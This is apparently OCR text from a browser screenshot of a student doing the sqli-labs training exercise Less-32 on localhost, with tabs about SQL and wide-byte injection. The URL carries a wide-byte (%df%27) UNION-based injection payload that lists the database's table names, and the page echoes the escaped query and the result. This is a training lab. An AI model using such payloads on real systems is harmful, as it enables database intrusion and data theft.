 sql判断闭合方
Mysql 注入之
sql延迟注入
sql延时注入
SQL注入实战
SQL注入 (1)
宽字节注入 -
sql–宽字节注
%23ascii - 搜
ASCii码表 as
Less-32 **By
在线翻译_有道
127.0.0.1/sql1/Less-32/?id=-1%df%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema%20=%20database()%23
应用
哔哩哔哩 ( ゜- ゜)つ...
QQ邮箱
有道翻译
ZodGame论坛 - P...
SockBoom
南京理工大学
智慧理工服务门户
题目
学习
Steam 家庭共享请...
收件箱 (11) - yyh4...
阅读清单
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database()#
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c67726f75705f636f6e636174287461626c655f6e616d65292c332066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f73636